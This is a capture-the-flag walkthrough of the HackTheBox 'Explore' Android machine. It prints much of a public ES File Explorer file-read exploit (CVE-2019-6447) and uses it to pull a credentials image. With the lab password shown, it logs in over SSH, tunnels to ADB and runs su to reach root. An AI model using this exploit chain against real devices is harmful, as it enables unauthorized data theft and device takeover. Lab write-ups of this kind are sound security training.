Walk-through of Explore from HackTheBox
Machine Information

Explore is rated as an easy machine on HackTheBox. This box is a little different because we’re working on an Android device, however the goal is the same we still want that root flag! After an initial enumeration we find a number of open ports. We use a public exploit for arbitrary file access and retrieve credentials which allow us gain access via SSH. We use port forwarding via SSH to allow us to access the ADB daemon running internally on port 5555. From there we get and ADB shell which let’s us escalate to root to complete the box.
Skills required are enumeration and researching exploits. Skills learned are working with Android devices and ADB.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - Explore |
| Machine Release Date | 26th June 2021 |
| Date I Completed It | 30th September 2021 |
| Distribution Used | Kali 2021.2 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/explore]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.247 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/explore]
└─# nmap -p$ports -sC -sV -oA explore 10.10.10.247
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-26 10:46 BST
Nmap scan report for 10.10.10.247
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-SSH Server - Banana Studio
| ssh-hostkey:
|_ 2048 71:90:e3:a7:c9:5d:83:66:34:88:3d:eb:b4:c7:88:fb (RSA)
5555/tcp filtered freeciv
42135/tcp open http ES File Explorer Name Response httpd
44093/tcp open unknown
<SNIP>
|_ Cookie: mstshash=nmap
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port2222-TCP:V=7.91%I=7%D=9/26%Time=61504192%P=x86_64-pc-linux-gnu%r(NU
SF:LL,24,"SSH-2\.0-SSH\x20Server\x20-\x20Banana\x20Studio\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port44093-TCP:V=7.91%I=7%D=9/26%Time=61504191%P=x86_64-pc-linux-gnu%r(G
SF:enericLines,AA,"HTTP/1\.0\x20400\x20Bad\x20Request\r\nDate:\x20Sun,\x20
<SNIP>
SF:\x2071\r\nContent-Type:\x20text/plain;\x20charset=US-ASCII\r\nConnectio
SF:n:\x20Close\r\n\r\nInvalid\x20request\x20line:\x20\x16\x03\0\0i\x01\0\0
SF:e\x03\x03U\x1c\?\?random1random2random3random4\0\0\x0c\0/\0");
Service Info: Device: phone
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 59.84 seconds
From the box description we know this is an emulated Android device. The list of ports confirm this with a few interesting ones to look at further:
2222/tcp open ssh SSH-2.0-SSH Server - Banana Studio
5555/tcp filtered freeciv ADB Daemon
42135/tcp open http ES File Explorer Name Response httpd
59777/tcp open http Bukkit JSONAPI httpd for Minecraft game server 3.6.0 or older
ADB Access
First I tried port 5555 which for Android devices is usually the Android Debug Bridge Daemon (ADB). This is usually accessible over the network, but the nmap scan shows it as filtered. Still it’s worth a poke to start with, and I find a good post here that gives the basics ADB and how to access it.
When I try to connect I get prompted to install ADB first:
┌──(root💀kali)-[~/htb/explore]
└─# adb connect 10.10.10.247:5555
Command 'adb' not found, but can be installed with:
apt install adb
Do you want to install it? (N/y)y
apt install adb
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
adb
0 upgraded, 1 newly installed, 0 to remove and 4 not upgraded.
Need to get 104 kB of archives.
After this operation, 267 kB of additional disk space will be used.
Get:1 http://http.kali.org/kali kali-rolling/main amd64 adb amd64 1:10.0.0+r36-7 [104 kB]
Fetched 104 kB in 1s (196 kB/s)
Selecting previously unselected package adb.
(Reading database ... 287222 files and directories currently installed.)
Preparing to unpack .../adb_1%3a10.0.0+r36-7_amd64.deb ...
Unpacking adb (1:10.0.0+r36-7) ...
Setting up adb (1:10.0.0+r36-7) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for kali-menu (2021.3.3) ...
However I still can’t connect:
┌──(root💀kali)-[~/htb/explore]
└─# adb connect 10.10.10.247:5555
* daemon not running; starting now at tcp:5037
* daemon started successfully
ES File Explorer Exploit
Says the local daemon has started successfully but we don’t get a connection. After a bit more looking in to this I decide to move on to the next port 42135.
I found this Exploit-DB article which looked interesting. Arbitary File Read, worth a try:
┌──(root💀kali)-[~/htb/explore]
└─# searchsploit ES File Explorer
---------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------- ---------------------------------
ES File Explorer 4.1.9.7.4 - Arbitrary File Read | android/remote/50070.py
Let’s grab it and have a look:
root@kali:~/htb/explore# searchsploit -m 50070.py
Exploit: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
URL: https://www.exploit-db.com/exploits/50070
Path: /usr/share/exploitdb/exploits/android/remote/50070.py
File Type: Python script, ASCII text executable
Copied to: /root/htb/explore/50070.py
root@kali:~/htb/explore# more 50070.py
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3:
print(f"USAGE {sys.argv[0]} <command> <IP> [file to download]")
sys.exit(1)
url = 'http://' + sys.argv[2] + ':59777'
cmd = sys.argv[1]
cmds = ['listFiles','listPics','listVideos','listAudios','listApps','listAppsSystem','listAppsPhone','listAppsSdcard','listAppsAll','getFile','getDeviceInfo']
listCmds = cmds[:9]
if cmd not in cmds:
print("[-] WRONG COMMAND!")
print("Available commands : ")
print(" listFiles : List all Files.")
print(" listPics : List all Pictures.")
print(" listVideos : List all videos.")
print(" listAudios : List all audios.")
print(" listApps : List Applications installed.")
print(" listAppsSystem : List System apps.")
print(" listAppsPhone : List Communication related apps.")
print(" listAppsSdcard : List apps on the SDCard.")
print(" listAppsAll : List all Application.")
print(" getFile : Download a file.")
print(" getDeviceInfo : Get device info.")
sys.exit(1)
print("\n==================================================================")
print("| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |")
print("| Coded By : Nehal a.k.a PwnerSec |")
print("==================================================================\n")
header = {"Content-Type" : "application/json"}
proxy = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
def httpPost(cmd):
data = json.dumps({"command":cmd})
response = requests.post(url, headers=header, data=data)
return ast.literal_eval(response.text)
def parse(text, keys):
for dic in text:
for key in keys:
print(f"{key} : {dic[key]}")
print('')
def do_listing(cmd):
response = httpPost(cmd)
if len(response) == 0:
keys = []
else:
Looks simple enough, we just point it at the IP of the server and use one of the available commands. Let’s try it:
root@kali:~/htb/explore# python3 50070.py getDeviceInfo 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : VMware Virtual Platform
ftpRoot : /sdcard
ftpPort : 3721
Not much info there. Let’s look at files:
root@kali:~/htb/explore# python3 50070.py listFiles 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 9/26/21 10:22:10 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 9/26/21 10:22:10 AM
type : file
size : 0.00 Bytes (0 Bytes)
name : vendor_seapp_contexts
time : 9/26/21 10:22:10 AM
type : file
size : 0.00 Bytes (0 Bytes)
<SNIP>
User Credentials
The list of file goes on for a while, skimming through there was nothing interesting. Looking at pictures was more promising:
root@kali:~/htb/explore# python3 50070.py listPics 10.10.10.247
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)
What could this one called creds.jpg be! Let’s grab it and see:
root@kali:~/htb/explore# python3 50070.py getFile 10.10.10.247 /storage/emulated/0/DCIM/creds.jpg
==================================================================
| ES File Explorer Open Port Vulnerability : CVE-2019-6447 |
| Coded By : Nehal a.k.a PwnerSec |
==================================================================
[+] Downloading file...
[+] Done. Saved as `out.dat`.
root@kali:~/htb/explore# file out.dat
out.dat: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=12, manufacturer=Apple, model=iPhone XR, orientation=upper-right, xresolution=174, yresolution=182, resolutionunit=2, software=14.4, datetime=2021:03:06 02:13:37, hostcomputer=iPhone XR, GPS-Data], comment: "Optimized by JPEGmini 3.18.2.210033067-TBTBLN 0x905c306b", baseline, precision 8, 4032x3024, components 3
root@kali:~/htb/explore# mv out.dat creds.jpg
We do indeed have what look to be credentials:

User Flag
Looking again at our list of ports we have SSH running on 2222. Let’s try the creds with that:
┌──(root💀kali)-[~/htb/explore]
└─# ssh -p 2222 kristi@10.10.10.247
Password authentication
Password:
:/ $ whoami
u0_a76
:/ $ id
uid=10076(u0_a76) gid=10076(u0_a76) groups=10076(u0_a76),3003(inet),9997(everybody),20076(u0_a76_cache),50076(all_a76) context=u:r:untrusted_app:s0:c76,c256,c512,c768
As expected that gets us in, a little looking finds the user flag:
130|:/ $ ls sdcard
Alarms DCIM Movies Notifications Podcasts backups user.txt
Android Download Music Pictures Ringtones dianxinos
:/ $ cat sdcard/user.txt
<HIDDEN>
A looked around for a while without finding a path, then I checked netstat:
1|:/ $ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp6 0 0 localhost:58550 localhost:5555 ESTABLISHED
tcp6 0 0 localhost:5555 localhost:58558 ESTABLISHED
tcp6 0 0 localhost:5555 localhost:58552 ESTABLISHED
tcp6 0 0 localhost:58540 localhost:5555 ESTABLISHED
tcp6 0 0 localhost:5555 localhost:58550 ESTABLISHED
tcp6 0 0 localhost:58558 localhost:5555 ESTABLISHED
tcp6 0 0 localhost:58548 localhost:5555 ESTABLISHED
tcp6 0 0 localhost:58554 localhost:5555 ESTABLISHED
Port Forwarding
We can see port 5555 is listening on localhost. I can do port forwarding through SSH to port 5555 and use ADB installed on Kali to interact with it:
┌──(root💀kali)-[~/htb/explore]
└─# ssh -p 2222 -L 5555:localhost:5555 kristi@10.10.10.247
Password authentication
Password:
:/ $
So now I’m logged in to SSH as kristi again, but this time any traffic sent to my local 5555 port on Kali will be forwarded through the SSH connection to port 5555 on the box. We can try to connect using ADB again:
kristi:Kr1sT!5h@Rp3xPl0r3!
┌──(root💀kali)-[~/htb/explore]
└─# adb connect localhost:5555
connected to localhost:5555
Root Flag
This time we get connected and the prompt returns so we can start a shell:
┌──(root💀kali)-[~/htb/explore]
└─# adb shell
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $ whoami
shell
It works and we are connected through our tunnel. If you look back at the article I found earlier it says you can just su with no password:
x86_64:/ $ su
:/ # whoami
root
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
That also works here, nice! Now we just need to look around to find the root flag:
:/ # ls -l
dr-xr-xr-x 52 root root 0 2021-09-25 18:52 acct
lrwxrwxrwx 1 root root 11 2021-09-25 18:52 bin -> /system/bin
lrwxrwxrwx 1 root root 50 2021-09-25 18:52 bugreports -> /data/user_de/0/com.android.shell/files/bugreports
drwxrwx--- 6 system cache 120 2021-09-25 18:52 cache
lrwxrwxrwx 1 root root 13 2021-09-25 18:52 charger -> /sbin/charger
drwxr-xr-x 3 root root 0 2021-09-25 18:52 config
lrwxrwxrwx 1 root root 17 2021-09-25 18:52 d -> /sys/kernel/debug
drwxrwx--x 37 system system 4096 2021-03-15 16:49 data
<SNIP>
:/ # ls -ls data
<SNIP>
4 drwxrwx--t 42 system misc 4096 2021-03-13 17:08 misc
4 drwxrwx--t 3 system misc 4096 2021-03-13 17:16 misc_ce
4 drwxrwx--t 3 system misc 4096 2021-03-13 17:08 misc_de
4 drwxrwx--- 3 nfc nfc 4096 2021-03-13 17:08 nfc
4 drwxrwx--x 2 root root 4096 2021-03-13 17:08 ota
4 drwxrwx--- 2 system cache 4096 2021-03-13 17:08 ota_package
4 drwx------ 2 root root 4096 2021-09-25 18:53 property
4 drwxrwx--x 2 system system 4096 2021-03-13 17:15 resource-cache
4 -rw------- 1 root root 33 2021-03-13 18:31 root.txt
4 drwx------ 2 system system 4096 2021-03-13 17:08 ss
4 -rw------- 1 root root 184 2021-04-21 06:08 ssh_starter.sh
4 drwxrwxr-x 19 system system 4096 2021-09-26 07:16 system
4 drwxrwx--- 3 system system 4096 2021-03-13 17:16 system_ce
4 drwxrwx--- 3 system system 4096 2021-03-13 17:08 system_de
4 drwxrwx--x 2 system system 4096 2021-03-15 13:05 tombstones
<SNIP>
It actually took me ages to find that flag in the data folder! Time to grab it:
:/ # cat data/root.txt
<HIDDEN>
That’s another box completed. I like this one for being different, and it’s the first Android one I’ve done.
See you next time.




Comments